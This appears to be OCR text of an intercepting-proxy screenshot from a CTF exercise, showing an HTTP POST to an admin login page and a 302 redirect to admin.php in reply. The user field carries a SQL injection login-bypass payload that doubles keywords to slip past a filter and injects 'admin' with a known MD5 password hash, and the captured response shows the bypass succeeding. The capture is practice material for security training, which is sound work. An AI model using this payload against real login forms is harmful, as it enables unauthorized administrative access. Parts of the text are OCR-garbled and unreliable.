 发送
取消
目标: http://ugsqrv184
请求
美化 Raw Hex
\n
1 POST /admin/login.php ?action=ck_login HTTP/1.1
2 Host: ugsqrv1847-25.ecs142.awd.nssctf.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/114.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Content-Type : application/x-www-form-urlencoded
8 Content-Length : 148
9 Origin: http://ugsqrv1847-25.ecs142.awd.nssctf.cn
10 Connection: close
11 Referer:
http://ugsqrv1847-25.ecs142.awd.nssctf.cn/admin/login.php
12 Cookie: PHPSESSID=hocdgv3039a44k97jras45fd82
13 Upgrade-Insecure-Requests : 1
14
15 user=
-1'+uniselecton+selselectect+1,'admin','e10adc3949ba59abbe56e057f
20f883e',0,0+%23 &password=123456&code=bf98&submit=true&submit.x=
52&submit.y=37
响应
美化 Raw Hex 页面渲染
\n
1 HTTP/1.1 302 Found
2 Cache-Control : no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
3 Content-Length : 0
4 Content-Type : text/html; charset=utf-8
5 Date: Sun, 02 Jul 2023 11:38:07 GMT
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Location: admin.php
8 Pragma: no-cache
9 Server: Apache/2.4.7 (Ubuntu)
10 X-Powered-By: PHP/5.5.9-1ubuntu4.29
11 Connection: close
12
13